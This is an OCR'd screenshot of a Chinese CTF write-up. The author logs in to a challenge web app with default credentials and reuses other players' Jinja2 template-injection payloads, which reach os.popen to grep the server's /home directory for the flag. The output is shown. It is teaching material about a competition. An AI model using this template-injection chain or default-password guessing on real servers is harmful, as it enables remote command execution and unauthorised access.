 WriteUp.docx [兼容模式] - Word
T134307
件 开始 插入 设计 布局 引用 邮件 审阅 视图 告诉我你想要做什么 共享
需要输入用户密码，根据平时的做题经验，admin,password;admin,admin。没想到居然
就是这个。进入之后发现，上面貌似有其他参赛选手的做题记录。
不安全 | 47.106.85.50:9990
应用 phpstudy 使用mysc angr-doc/toplevel. angr-doc-zh_CN/lo angr学习(二) - fanc CTF之堆溢出-unlink 初步认识栈溢出漏洞 栈溢出的初步利用 - 其他书签
11
progressus
Home About More Pages Contact Logout SIGN IN / SIGN UP
No 描述 是否完成 创建时间 操作
1 {{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('grep -r -n "hxb" 1 1542547009.69 Delete
/home').read()}}
2 {{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('grep -r -n "hxb" 0 1542547018.95 Edit
/home').read()}}
show
3 {{''.__clasadadads__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('grep -r -n 0 1542547147.52 Edit
"hxb" /home').read()}}
show
4 {{[].__class__.__base__.__subclasses__()}} 0 1542547222.88 Edit
show
于是照葫芦画瓢，也添加了一句相同的语句上去
8.95 Edit
show
先点击 edit 添加，再 show。然后就成功弹出了如下界面：
不安全 | 47.106.85.50:9990/show/3aa522c6-eb34-11e8-96ed-00163e04386b
应用 phpstudy 使用mysc angr-doc/toplevel. angr-doc-zh_CN/lo angr学习(二) - fanc CTF之堆溢出-unlink 初步认识栈溢出漏洞 栈溢出的初步利用 - 其他书签
/home/XmeO/.bash_history:3:grep -r hxb Binary file /home/XmeO/test.db matches /home/XmeO/auto.js:26: 'value' : 'hxb2018{999339e8dd8c1d5e36976042099cfbc5}',
flag 到手。